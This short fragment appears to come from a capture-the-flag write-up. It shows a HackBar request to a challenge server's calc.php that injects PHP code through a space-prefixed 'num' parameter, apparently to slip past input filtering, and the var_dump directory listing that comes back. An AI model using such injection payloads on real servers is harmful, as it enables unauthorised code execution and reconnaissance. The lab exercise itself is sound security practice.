 array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "calc.php" [3]=> string(10) "index.html" [4]=> string(4) "libs" }
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node3.buuoj.cn:27735/calc.php?%20num=var_dump(scandir(chr(46)))
Split URL